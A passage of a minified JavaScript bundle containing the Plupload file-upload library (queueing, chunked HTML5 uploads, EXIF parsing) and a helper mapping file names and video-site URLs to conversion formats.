s=(n=c[i[t]][o]).length-1;s>=0&&(n[s].key!==a&&n[s].orig!==r||(i.removeEventListener?i.removeEventListener(o,n[s].func,!1):i.detachEvent&&i.detachEvent("on"+o,n[s].func),n[s].orig=null,n[s].func=null,n.splice(s,1),r===e));s--);if(n.length||delete c[i[t]][o],b.isEmptyObj(c[i[t]])){delete c[i[t]];try{delete i[t]}catch(o){i[t]=e}}}},removeAllEvents:function(i){var o=arguments[1];i[t]!==e&&i[t]&&b.each(c[i[t]],(function(e,t){b.removeEvent(i,t,o)}))}};b.Uploader=function(t){var i,n,r={},a=[],s=!1;function c(){var e,t,i=0;if(this.state==b.STARTED){for(t=0;t<a.length;t++)e||a[t].status!=b.QUEUED?i++:((e=a[t]).status=b.UPLOADING,this.trigger("BeforeUpload",e)&&this.trigger("UploadFile",e));i==a.length&&(this.stop(),this.trigger("UploadComplete",a))}}function u(){var t,o;for(i.reset(),t=0;t<a.length;t++)(o=a[t]).size!==e?(i.size+=o.size,i.loaded+=o.loaded):i.size=e,o.status==b.DONE?i.uploaded++:o.status==b.FAILED?i.failed++:i.queued++;i.size===e?i.percent=a.length>0?Math.ceil(i.uploaded/a.length*100):0:(i.bytesPerSec=Math.ceil(i.loaded/((+new Date-n||1)/1e3)),i.percent=i.size>0?Math.ceil(i.loaded/i.size*100):0)}i=new b.QueueProgress,t=b.extend({chunk_size:0,multipart:!0,multi_selection:!0,file_data_name:"file",filters:[]},t),b.extend(this,{state:b.STOPPED,runtime:"",features:{},files:a,settings:t,total:i,id:b.guid(),init:function(){var i,r,s,p=this,d=0;if("function"==typeof t.preinit?t.preinit(p):b.each(t.preinit,(function(e,t){p.bind(t,e)})),t.page_url=t.page_url||document.location.pathname.replace(/\/[^\/]+$/g,"/"),/^(\w+:\/\/|\/)/.test(t.url)||(t.url=t.page_url+t.url),t.chunk_size=b.parseSize(t.chunk_size),t.max_file_size=b.parseSize(t.max_file_size),p.bind("FilesAdded",(function(i,o){var n,r,s,c=0,u=t.filters;for(u&&u.length&&(s=[],b.each(u,(function(e){b.each(e.extensions.split(/,/),(function(e){/^\s*\*\s*$/.test(e)?s.push("\\.*"):s.push("\\."+e.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"))}))})),s=new RegExp(s.join("|")+"$","i")),n=0;n<o.length;n++)(r=o[n]).loaded=0,r.percent=0,r.status=b.QUEUED,!s||s.test(r.name)?r.size!==e&&r.size>t.max_file_size?i.trigger("Error",{code:b.FILE_SIZE_ERROR,message:b.translate("File size error."),file:r}):(a.push(r),c++):i.trigger("Error",{code:b.FILE_EXTENSION_ERROR,message:b.translate("File extension error."),file:r});if(!c)return!1;l((function(){p.trigger("QueueChanged"),p.refresh()}),1)})),t.unique_names&&p.bind("UploadFile",(function(e,t){var i=t.name.match(/\.([^.]+)$/),o="tmp";i&&(o=i[1]),t.target_name=t.id+"."+o})),p.bind("UploadProgress",(function(e,t){t.percent=t.size>0?Math.ceil(t.loaded/t.size*100):100,u()})),p.bind("StateChanged",(function(e){if(e.state==b.STARTED)n=+new Date;else if(e.state==b.STOPPED)for(i=e.files.length-1;i>=0;i--)e.files[i].status==b.UPLOADING&&(e.files[i].status=b.QUEUED,u())})),p.bind("QueueChanged",u),p.bind("Error",(function(e,t){t.file&&(t.file.status=b.FAILED,u(),e.state==b.STARTED&&l((function(){c.call(p)}),1))})),p.bind("FileUploaded",(function(e,t){t.status=b.DONE,t.loaded=t.size,e.trigger("UploadProgress",t),l((function(){c.call(p)}),1)})),t.runtimes)for(r=[],s=t.runtimes.split(/\s?,\s?/),i=0;i<s.length;i++)o[s[i]]&&r.push(o[s[i]]);else r=o;!function e(){var t,i,o,n=r[d++];if(n){if(t=n.getFeatures(),i=p.settings.required_features)for(i=i.split(","),o=0;o<i.length;o++)if(!t[i[o]])return void e();n.init(p,(function(i){i&&i.success?(p.features=t,p.runtime=n.name,p.trigger("Init",{runtime:n.name}),p.trigger("PostInit"),p.refresh()):e()}))}else p.trigger("Error",{code:b.INIT_ERROR,message:b.translate("Init error.")})}(),"function"==typeof t.init?t.init(p):b.each(t.init,(function(e,t){p.bind(t,e)}))},refresh:function(){this.trigger("Refresh")},start:function(){a.length&&this.state!=b.STARTED&&(this.state=b.STARTED,this.trigger("StateChanged"),c.call(this))},stop:function(){this.state!=b.STOPPED&&(this.state=b.STOPPED,this.trigger("CancelUpload"),this.trigger("StateChanged"))},disableBrowse:function(){s=arguments[0]===e||arguments[0],this.trigger("DisableBrowse",s)},getFile:function(e){var t;for(t=a.length-1;t>=0;t--)if(a[t].id===e)return a[t]},removeFile:function(e){var t;for(t=a.length-1;t>=0;t--)if(a[t].id===e.id)return this.splice(t,1)[0]},splice:function(t,i){var o;return o=a.splice(t===e?0:t,i===e?a.length:i),this.trigger("FilesRemoved",o),this.trigger("QueueChanged"),o},trigger:function(e){var t,i,o=r[e.toLowerCase()];if(o)for((i=Array.prototype.slice.call(arguments))[0]=this,t=0;t<o.length;t++)if(!1===o[t].func.apply(o[t].scope,i))return!1;return!0},hasEventListener:function(e){return!!r[e.toLowerCase()]},bind:function(e,t,i){var o;e=e.toLowerCase(),(o=r[e]||[]).push({func:t,scope:i||this}),r[e]=o},unbind:function(t){t=t.toLowerCase();var i,o=r[t],n=arguments[1];if(o){if(n!==e){for(i=o.length-1;i>=0;i--)if(o[i].func===n){o.splice(i,1);break}}else o=[];o.length||delete r[t]}},unbindAll:function(){var e=this;b.each(r,(function(t,i){e.unbind(i)}))},destroy:function(){this.stop(),this.trigger("Destroy"),this.unbindAll()}})},b.File=function(e,t,i){var o=this;o.id=e,o.name=t,o.size=i,o.loaded=0,o.percent=0,o.status=0},b.Runtime=function(){this.getFeatures=function(){},this.init=function(e,t){}},b.QueueProgress=function(){var e=this;e.size=0,e.loaded=0,e.uploaded=0,e.failed=0,e.queued=0,e.percent=0,e.bytesPerSec=0,e.reset=function(){e.size=e.loaded=e.uploaded=e.failed=e.queued=e.percent=e.bytesPerSec=0}},b.runtimes={},window.plupload=b}()},1901:function(e,t,o){"use strict";o(9760);var n=o(484);!function(e,t,o,r){var a,s={};function l(t,i){var o;if(!("FileReader"in e))return i(t.getAsBinary());(o=new FileReader).readAsBinaryString(t),o.onload=function(){i(o.result)}}function c(i,o,n,r){var a,l,c,u,f=this;!function(t,i){var o;if(!("FileReader"in e))return i(t.getAsDataURL());(o=new FileReader).readAsDataURL(t),o.onload=function(){i(o.result)}}(s[i.id],(function(e){(a=t.createElement("canvas")).style.display="none",t.body.appendChild(a),l=a.getContext("2d"),(c=new Image).onerror=c.onabort=function(){r({success:!1})},c.onload=function(){var t,s,m,h;if(o.width||(o.width=c.width),o.height||(o.height=c.height),(u=Math.min(o.width/c.width,o.height/c.height))<1||1===u&&"image/jpeg"===n){if(t=Math.round(c.width*u),s=Math.round(c.height*u),a.width=t,a.height=s,l.drawImage(c,0,0,t,s),"image/jpeg"===n){if((m=new p(atob(e.substring(e.indexOf("base64,")+7)))).headers&&m.headers.length&&(h=new d).init(m.get("exif")[0])&&(h.setExif("PixelXDimension",t),h.setExif("PixelYDimension",s),m.set("exif",h.getBinary()),f.hasEventListener("ExifData")&&f.trigger("ExifData",i,h.EXIF()),f.hasEventListener("GpsData")&&f.trigger("GpsData",i,h.GPS())),o.quality)try{e=a.toDataURL(n,o.quality/100)}catch(t){e=a.toDataURL(n)}}else e=a.toDataURL(n);e=e.substring(e.indexOf("base64,")+7),e=atob(e),m&&m.headers&&m.headers.length&&(e=m.restore(e),m.purge()),a.parentNode.removeChild(a),r({success:!0,data:e})}else r({success:!1})},c.src=e}))}function u(){var e,t=!1;function i(i,o){var n,r=t?0:-8*(o-1),a=0;for(n=0;n<o;n++)a|=e.charCodeAt(i+n)<<Math.abs(r+8*n);return a}function o(t,i,o){o=3===arguments.length?o:e.length-i-1;e=e.substr(0,i)+t+e.substr(o+i)}return{II:function(e){if(e===r)return t;t=e},init:function(i){t=!1,e=i},SEGMENT:function(t,i,n){switch(arguments.length){case 1:return e.substr(t,e.length-t-1);case 2:return e.substr(t,i);case 3:o(n,t,i);break;default:return e}},BYTE:function(e){return i(e,1)},SHORT:function(e){return i(e,2)},LONG:function(e,n){if(n===r)return i(e,4);!function(e,i,n){var r,a="",s=t?0:-8*(n-1);for(r=0;r<n;r++)a+=String.fromCharCode(i>>Math.abs(s+8*r)&255);o(a,e,n)}(e,n,4)},SLONG:function(e){var t=i(e,4);return t>2147483647?t-4294967296:t},STRING:function(e,t){var o="";for(t+=e;e<t;e++)o+=String.fromCharCode(i(e,1));return o}}}function p(e){var t,i,o,n={65505:{app:"EXIF",name:"APP1",signature:"Exif\0"},65506:{app:"ICC",name:"APP2",signature:"ICC_PROFILE\0"},65517:{app:"IPTC",name:"APP13",signature:"Photoshop 3.0\0"}},a=[],s=r,l=0;if((t=new u).init(e),65496===t.SHORT(0)){for(i=2,o=Math.min(1048576,e.length);i<=o;)if((s=t.SHORT(i))>=65488&&s<=65495)i+=2;else{if(65498===s||65497===s)break;l=t.SHORT(i+2)+2,n[s]&&t.STRING(i+4,n[s].signature.length)===n[s].signature&&a.push({hex:s,app:n[s].app.toUpperCase(),name:n[s].name.toUpperCase(),start:i,length:l,segment:t.SEGMENT(i,l)}),i+=l}return t.init(null),{headers:a,restore:function(e){t.init(e);var o=new p(e);if(!o.headers)return!1;for(var n=o.headers.length;n>0;n--){var r=o.headers[n-1];t.SEGMENT(r.start,r.length,"")}o.purge(),i=65504==t.SHORT(2)?4+t.SHORT(4):2;n=0;for(var s=a.length;n<s;n++)t.SEGMENT(i,0,a[n].segment),i+=a[n].length;return t.SEGMENT()},get:function(e){for(var t=[],i=0,o=a.length;i<o;i++)a[i].app===e.toUpperCase()&&t.push(a[i].segment);return t},set:function(e,t){var i=[];"string"==typeof t?i.push(t):i=t;for(var o=ii=0,n=a.length;o<n&&(a[o].app===e.toUpperCase()&&(a[o].segment=i[ii],a[o].length=i[ii].length,ii++),!(ii>=i.length));o++);},purge:function(){a=[],t.init(null)}}}}function d(){var e,t,a,s={};function l(t,i){var o,l,c,u,p,d,f,m=e.SHORT(t),h=[],g={};for(o=0;o<m;o++)if(d=t+12*o+2,(c=i[e.SHORT(d)])!==r){switch(u=e.SHORT(d+=2),p=e.LONG(d+=2),d+=4,h=[],u){case 1:case 7:for(p>4&&(d=e.LONG(d)+s.tiffHeader),l=0;l<p;l++)h[l]=e.BYTE(d+l);break;case 2:p>4&&(d=e.LONG(d)+s.tiffHeader),g[c]=e.STRING(d,p-1);continue;case 3:for(p>2&&(d=e.LONG(d)+s.tiffHeader),l=0;l<p;l++)h[l]=e.SHORT(d+2*l);break;case 4:for(p>1&&(d=e.LONG(d)+s.tiffHeader),l=0;l<p;l++)h[l]=e.LONG(d+4*l);break;case 5:for(d=e.LONG(d)+s.tiffHeader,l=0;l<p;l++)h[l]=e.LONG(d+4*l)/e.LONG(d+4*l+4);break;case 9:for(d=e.LONG(d)+s.tiffHeader,l=0;l<p;l++)h[l]=e.SLONG(d+4*l);break;case 10:for(d=e.LONG(d)+s.tiffHeader,l=0;l<p;l++)h[l]=e.SLONG(d+4*l)/e.SLONG(d+4*l+4);break;default:continue}f=1==p?h[0]:h,a.hasOwnProperty(c)&&"object"!=(0,n.Z)(f)?g[c]=a[c][f]:g[c]=f}return g}return e=new u,t={tiff:{274:"Orientation",34665:"ExifIFDPointer",34853:"GPSInfoIFDPointer"},exif:{36864:"ExifVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",36867:"DateTimeOriginal",33434:"ExposureTime",33437:"FNumber",34855:"ISOSpeedRatings",37377:"ShutterSpeedValue",37378:"ApertureValue",37383:"MeteringMode",37384:"LightSource",37385:"Flash",41986:"ExposureMode",41987:"WhiteBalance",41990:"SceneCaptureType",41988:"DigitalZoomRatio",41992:"Contrast",41993:"Saturation",41994:"Sharpness"},gps:{0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude"}},a={ColorSpace:{1:"sRGB",0:"Uncalibrated"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{1:"Daylight",2:"Fliorescent",3:"Tungsten",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 -5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire.",1:"Flash fired.",5:"Strobe return light not detected.",7:"Strobe return light detected.",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},ExposureMode:{0:"Auto exposure",1:"Manual exposure",2:"Auto bracket"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},GPSLatitudeRef:{N:"North latitude",S:"South latitude"},GPSLongitudeRef:{E:"East longitude",W:"West longitude"}},{init:function(i){return s={tiffHeader:10},!(i===r||!i.length)&&(e.init(i),65505===e.SHORT(0)&&"EXIF\0"===e.STRING(4,5).toUpperCase()&&function(){var i,o=s.tiffHeader;return e.II(18761==e.SHORT(o)),42===e.SHORT(o+=2)&&(s.IFD0=s.tiffHeader+e.LONG(o+=2),i=l(s.IFD0,t.tiff),s.exifIFD="ExifIFDPointer"in i?s.tiffHeader+i.ExifIFDPointer:r,s.gpsIFD="GPSInfoIFDPointer"in i?s.tiffHeader+i.GPSInfoIFDPointer:r,!0)}())},EXIF:function(){var e;if((e=l(s.exifIFD,t.exif)).ExifVersion&&"array"===o.typeOf(e.ExifVersion)){for(var i=0,n="";i<e.ExifVersion.length;i++)n+=String.fromCharCode(e.ExifVersion[i]);e.ExifVersion=n}return e},GPS:function(){var e;return(e=l(s.gpsIFD,t.gps)).GPSVersionID&&(e.GPSVersionID=e.GPSVersionID.join(".")),e},setExif:function(o,n){return("PixelXDimension"===o||"PixelYDimension"===o)&&function(o,n,r){var a,l,c,u=0;if("string"==typeof n){var p=t[o.toLowerCase()];for(hex in p)if(p[hex]===n){n=hex;break}}for(a=s[o.toLowerCase()+"IFD"],l=e.SHORT(a),i=0;i<l;i++)if(c=a+12*i+2,e.SHORT(c)==n){u=c+8;break}return!!u&&(e.LONG(u,r),!0)}("exif",o,n)},getBinary:function(){return e.SEGMENT()}}}o.runtimes.Html5=o.addRuntime("html5",{getFeatures:function(){var i,n,r,s,l,c,u;return n=r=l=c=!1,e.XMLHttpRequest&&(r=!!(i=new XMLHttpRequest).upload,n=!(!i.sendAsBinary&&!i.upload)),n&&(s=!!(i.sendAsBinary||e.Uint8Array&&e.ArrayBuffer),l=!(!File||!File.prototype.getAsDataURL&&!e.FileReader||!s),c=!(!File||!(File.prototype.mozSlice||File.prototype.webkitSlice||File.prototype.slice))),a=o.ua.safari&&o.ua.windows,{html5:n,dragdrop:(u=t.createElement("div"),"draggable"in u||"ondragstart"in u&&"ondrop"in u),jpgresize:l,pngresize:l,multipart:l||!!e.FileReader||!!e.FormData,canSendBinary:s,cantSendBlobInFormData:!(!(o.ua.gecko&&e.FormData&&e.FileReader)||FileReader.prototype.readAsArrayBuffer),progress:r,chunks:c,multi_selection:!(o.ua.safari&&o.ua.windows),triggerDialog:o.ua.gecko&&e.FormData||o.ua.webkit}},init:function(i,n){var r,u;function p(e){var t,n,r,a=[],l={};for(n=0;n<e.length;n++)l[(t=e[n]).name]||(l[t.name]=!0,r=o.guid(),s[r]=t,a.push(new o.File(r,t.fileName||t.name,t.fileSize||t.size)));a.length&&i.trigger("FilesAdded",a)}(r=this.getFeatures()).html5?(i.bind("Init",(function(e){var n,r,a,s,l,c,u,d=[],f=e.settings.filters,m=t.body;(n=t.createElement("div")).id=e.id+"_html5_container",o.extend(n.style,{position:"absolute",background:i.settings.shim_bgcolor||"transparent",width:"100px",height:"100px",overflow:"hidden",zIndex:99999,opacity:i.settings.shim_bgcolor?"":0}),n.className="plupload html5",i.settings.container&&(m=t.getElementById(i.settings.container),"static"===o.getStyle(m,"position")&&(m.style.position="relative")),m.appendChild(n);e:for(a=0;a<f.length;a++)for(l=f[a].extensions.split(/,/),s=0;s<l.length;s++){if("*"===l[s]){d=[];break e}(c=o.mimeTypes[l[s]])&&-1===o.inArray(c,d)&&d.push(c)}if(n.innerHTML='<input id="'+i.id+'_html5"  style="font-size:999px" type="file" accept="'+d.join(",")+'" '+(i.settings.multi_selection&&i.features.multi_selection?'multiple="multiple"':"")+" />",n.scrollTop=100,u=t.getElementById(i.id+"_html5"),e.features.triggerDialog?o.extend(u.style,{position:"absolute",width:"100%",height:"100%"}):o.extend(u.style,{cssFloat:"right",styleFloat:"right"}),u.onchange=function(){p(this.files),this.value=""},r=t.getElementById(e.settings.browse_button)){var h=e.settings.browse_button_hover,g=e.settings.browse_button_active,v=e.features.triggerDialog?r:n;h&&(o.addEvent(v,"mouseover",(function(){o.addClass(r,h)}),e.id),o.addEvent(v,"mouseout",(function(){o.removeClass(r,h)}),e.id)),g&&(o.addEvent(v,"mousedown",(function(){o.addClass(r,g)}),e.id),o.addEvent(t.body,"mouseup",(function(){o.removeClass(r,g)}),e.id)),e.features.triggerDialog&&o.addEvent(r,"click",(function(i){var o=t.getElementById(e.id+"_html5");o&&!o.disabled&&o.click(),i.preventDefault()}),e.id)}})),i.bind("PostInit",(function(){var e=t.getElementById(i.settings.drop_element);if(e){if(a)return void o.addEvent(e,"dragenter",(function(n){var r,a;(r=t.getElementById(i.id+"_drop"))||((r=t.createElement("input")).setAttribute("type","file"),r.setAttribute("id",i.id+"_drop"),r.setAttribute("multiple","multiple"),o.addEvent(r,"change",(function(){p(this.files),o.removeEvent(r,"change",i.id),r.parentNode.removeChild(r)}),i.id),e.appendChild(r)),o.getPos(e,t.getElementById(i.settings.container)),a=o.getSize(e),"static"===o.getStyle(e,"position")&&o.extend(e.style,{position:"relative"}),o.extend(r.style,{position:"absolute",display:"block",top:0,left:0,width:a.w+"px",height:a.h+"px",opacity:0})}),i.id);o.addEvent(e,"dragover",(function(e){e.preventDefault()}),i.id),o.addEvent(e,"drop",(function(e){var t=e.dataTransfer;t&&t.files&&p(t.files),e.preventDefault()}),i.id)}})),i.bind("Refresh",(function(e){var n,r,a,s,l;(n=t.getElementById(i.settings.browse_button))&&(r=o.getPos(n,t.getElementById(e.settings.container)),a=o.getSize(n),s=t.getElementById(i.id+"_html5_container"),o.extend(s.style,{top:r.y+"px",left:r.x+"px",width:a.w+"px",height:a.h+"px"}),i.features.triggerDialog&&("static"===o.getStyle(n,"position")&&o.extend(n.style,{position:"relative"}),l=parseInt(o.getStyle(n,"z-index"),10),isNaN(l)&&(l=0),o.extend(n.style,{zIndex:l}),o.extend(s.style,{zIndex:l-1})))})),i.bind("DisableBrowse",(function(e,i){var o=t.getElementById(e.id+"_html5");o&&(o.disabled=i)})),i.bind("CancelUpload",(function(){u&&u.abort&&u.abort()})),i.bind("UploadFile",(function(t,i){var n,a=t.settings;function p(n){var s=0,l=0,c="FileReader"in e?new FileReader:null;!function p(){var d,f,m,h,g,v,b=t.settings.url;function y(n){var a,c=0,y="----pluploadboundary"+o.guid(),w="--",x="\r\n",S="";if((u=new XMLHttpRequest).upload&&(u.upload.onprogress=function(e){i.loaded=Math.min(i.size,l+e.loaded-c),t.trigger("UploadProgress",i)}),u.onreadystatechange=function(){var e,r;if(4==u.readyState&&t.state!==o.STOPPED){try{e=u.status}catch(t){e=0}if(e>=400)t.trigger("Error",{code:o.HTTP_ERROR,message:o.translate("HTTP Error."),file:i,status:e});else{if(f){if(r={chunk:s,chunks:f,response:u.responseText,status:e},t.trigger("ChunkUploaded",i,r),l+=g,r.cancelled)return void(i.status=o.FAILED);i.loaded=Math.min(i.size,(s+1)*h)}else i.loaded=i.size;t.trigger("UploadProgress",i),n=d=a=S=null,!f||++s>=f?(i.status=o.DONE,t.trigger("FileUploaded",i,{response:u.responseText,status:e})):p()}}},t.settings.multipart&&r.multipart){if(m.name=i.target_name||i.name,u.open("post",b,!0),o.each(t.settings.headers,(function(e,t){u.setRequestHeader(t,e)})),"string"!=typeof n&&e.FormData)return a=new FormData,o.each(o.extend(m,t.settings.multipart_params),(function(e,t){a.append(t,e)})),a.append(t.settings.file_data_name,n),void u.send(a);if("string"==typeof n){if(u.setRequestHeader("Content-Type","multipart/form-data; boundary="+y),o.each(o.extend(m,t.settings.multipart_params),(function(e,t){S+=w+y+x+'Content-Disposition: form-data; name="'+t+'"'+x+x,S+=unescape(encodeURIComponent(e))+x})),v=o.mimeTypes[i.name.replace(/^.+\.([^.]+)/,"$1").toLowerCase()]||"application/octet-stream",S+=w+y+x+'Content-Disposition: form-data; name="'+t.settings.file_data_name+'"; filename="'+unescape(encodeURIComponent(i.name))+'"'+"\r\nContent-Type: "+v+x+x+n+x+w+y+w+x,c=S.length-n.length,n=S,u.sendAsBinary)u.sendAsBinary(n);else if(r.canSendBinary){for(var k=new Uint8Array(n.length),E=0;E<n.length;E++)k[E]=255&n.charCodeAt(E);u.send(k.buffer)}return}}b=o.buildUrl(t.settings.url,o.extend(m,t.settings.multipart_params)),u.open("post",b,!0),u.setRequestHeader("Content-Type","application/octet-stream"),o.each(t.settings.headers,(function(e,t){u.setRequestHeader(t,e)})),u.send(n)}i.status!=o.DONE&&i.status!=o.FAILED&&t.state!=o.STOPPED&&(m={name:i.target_name||i.name},a.chunk_size&&i.size>a.chunk_size&&(r.chunks||"string"==typeof n)?(h=a.chunk_size,f=Math.ceil(i.size/h),g=Math.min(h,i.size-s*h),d="string"==typeof n?n.substring(s*h,s*h+g):function(e,t,i){var o;if(!File.prototype.slice)return(o=File.prototype.webkitSlice||File.prototype.mozSlice)?o.call(e,t,i):null;try{return e.slice(),e.slice(t,i)}catch(o){return e.slice(t,i-t)}}(n,s*h,s*h+g),m.chunk=s,m.chunks=f):(g=i.size,d=n),t.settings.multipart&&r.multipart&&"string"!=typeof d&&c&&r.cantSendBlobInFormData&&r.chunks&&t.settings.chunk_size?(c.onload=function(){y(c.result)},c.readAsBinaryString(d)):y(d))}()}n=s[i.id],r.jpgresize&&t.settings.resize&&/\.(png|jpg|jpeg)$/i.test(i.name)?c.call(t,i,t.settings.resize,/\.png$/i.test(i.name)?"image/png":"image/jpeg",(function(e){e.success?(i.size=e.data.length,p(e.data)):r.chunks?p(n):l(n,p)})):!r.chunks&&r.jpgresize?l(n,p):p(n)})),i.bind("Destroy",(function(e){var i,n,r=t.body,a={inputContainer:e.id+"_html5_container",inputFile:e.id+"_html5",browseButton:e.settings.browse_button,dropElm:e.settings.drop_element};for(i in a)(n=t.getElementById(a[i]))&&o.removeAllEvents(n,e.id);o.removeAllEvents(t.body,e.id),e.settings.container&&(r=t.getElementById(e.settings.container)),r.removeChild(t.getElementById(a.inputContainer))})),n({success:!0})):n({success:!1})}})}(window,document,plupload);var r=o(9755),a=o.n(r),s=o(7329),l=o(2137),c=o(6610),u=o(5991),p=o(6156),d=o(7757),f=o.n(d),m=function(){function e(){(0,c.Z)(this,e),(0,p.Z)(this,"allPresets",{}),(0,p.Z)(this,"conversionFormats",{})}return(0,u.Z)(e,[{key:"getCompatibleOutputFormats",value:function(e){var t,i,o;if("string"!=typeof e)throw"Filename must be a valid string";for(o in t=this.getFileExtension(e),i=this.conversionFormats.hasOwnProperty(t)?[{label:"File Formats",values:this.conversionFormats[t].concat([])}]:[],this.allPresets)this.allPresets.hasOwnProperty(o)&&-1!==a().inArray(t,this.allPresets[o].inputFormats)&&i.push({label:this.allPresets[o].label,values:this.allPresets[o].items.concat([])});return i}},{key:"getFileExtension",value:function(e){var t;return".tar.gz"===(e=e.toLowerCase()).substr(e.length-7)?"tar.gz":".tar.bz2"===e.substr(e.length-8)?"tar.bz2":".pages.zip"===e.substr(e.length-10)?"pages.zip":".numbers.zip"===e.substr(e.length-12)?"numbers.zip":".key.zip"===e.substr(e.length-8)?"key.zip":-1===(t=e.lastIndexOf("."))?"":e.substring(t+1).toLowerCase()}},{key:"getUrlExtension",value:function(e){return-1!=(e=this.untaintUrl(e)).indexOf("youtu.be/")||-1!=e.indexOf("youtube.com/")||-1!=e.indexOf("youtube.com/watch")||-1!=e.indexOf("video.google")&&-1!=e.indexOf("/videoplay")||-1!=e.indexOf("putfile.com")||-1!=e.indexOf("break.com/")||-1!=e.indexOf("dailymotion.com/cluster")||-1!=e.indexOf("metacafe.com/watch")||-1!=e.indexOf("spike.com/video")||-1!=e.indexOf("blip.tv/file/")||-1!=e.indexOf("vids.myspace.com/")||-1!=e.indexOf("myspace.com/video")||-1!=e.indexOf("spikedhumor.com/articles")||-1!=e.indexOf("teachertube.com/viewVideo")||-1!=e.indexOf("tinypic.com/player.php?v=")||-1!=e.indexOf("godtube.com/watch")?"flv":-1!=e.indexOf("www.apple.com/trailers/")||-1!=e.indexOf("revver.com/video")?"mov":getFileExtension(e)}},{key:"untaintUrl",value:function(e){if(-1!=e.indexOf("youtube.com/watch")){if(-1!=e.indexOf("playnext")){var t=/.*&v=/i;e=e.replace(t,"")}if(-1!=e.indexOf("%23!")){t=/.*\%23!v=/i;e=e.replace(t,"")}if(-1!=e.indexOf("#%21")){t=/.*#\%21v=/i;e=e.replace(t,"")}if(-1!=e.indexOf("%23%21")){t=/.*\%23\%21v=/i;e=e.replace(t,"")}if(-1!=e.indexOf("#!v")){t=/.*#!v=/i;e=e.replace(t,"")}t=/watch\?v=/i;e=e.replace(t,"");t=/\//;e=e.replace(t,"");t=/&.*/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("youtu.be")){t=/.*\//i;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("download.php")){t=/.*downloadFileName=/i;e=(e=unescape(e)).replace(t,"")}if(-1!=e.indexOf("video.google")&&-1!=e.indexOf("videoplay")){t=/videoplay\?docid=-/i;e=e.replace(t,"");t=/videoplay\?docid=/i;e=e.replace(t,"");t=/\//;e=e.replace(t,"");t=/&.*/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("revver.com/video/")){t=/.*revver.com\/video/i;e=e.replace(t,"");t=/\/\d+\//;e=e.replace(t,"");t=/\//;e=e.replace(t,""),e+=".mov"}if(-1!=e.indexOf("putfile.com/")){t=/.*putfile.com\//i;e=e.replace(t,"");t=/\//;e=e.replace(t,"");t=/\?.*/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("break.com/")){t=/^.*\//i;e=e.replace(t,"");t=/\..*/;e=e.replace(t,"");t=/\//;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("dailymotion.com/")){t=/\/1/;e=e.replace(t,"");t=/.*dailymotion.com\/.*\/video\//i;e=e.replace(t,"");t=/\//;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("www.metacafe.com/watch/")){t=/.*www.metacafe.com\/watch\//i;e=e.replace(t,"");t=/[0-9]*\//g;e=e.replace(t,"");t=/\//g;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("spike.com/")){t=/.*spike.com\/video\//i;e=e.replace(t,"");t=/.*\//;e=e.replace(t,"");t=/\//g;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("blip.tv/")){t=/.*blip.tv\/file\//i;e=e.replace(t,"");t=/\//;e=e.replace(t,"");t=/\?.*/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("vids.myspace.com/")||-1!=e.indexOf("myspace.com/video")){t=/\/$/;e=e.replace(t,"");t=/.*video\/.*\/=/i;e=e.replace(t,"");t=/.*videoid=/i;e=e.replace(t,"");t=/\//;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("www.apple.com/trailers/")){t=/^.*trailers\//i;e=e.replace(t,"");t=/\//g;e=e.replace(t,"-");t=/.html/;e=e.replace(t,"");t=/-$/g;e=e.replace(t,""),e+=".mov"}if(-1!=e.indexOf("spikedhumor.com/articles")){t=/.*articles.*\//i;e=e.replace(t,"");t=/\//;e=e.replace(t,"");t=/.html/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("teachertube.com/viewVideo.php")){t=/.*teachertube.com\/viewVideo.php\?video_id=/i;e=e.replace(t,"");t=/.*&title=/i;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("tinypic.com/player.php?v=")){t=/.*tinypic.com\/player.php\?v=/i;e=e.replace(t,"");t=/\&.*/;e=e.replace(t,""),e+=".flv"}if(-1!=e.indexOf("godtube.com/watch")){t=/.*godtube.com\/watch\/\?v=/i;e=e.replace(t,""),e+=".mp4"}t=/^.*(\/|\\)/;return 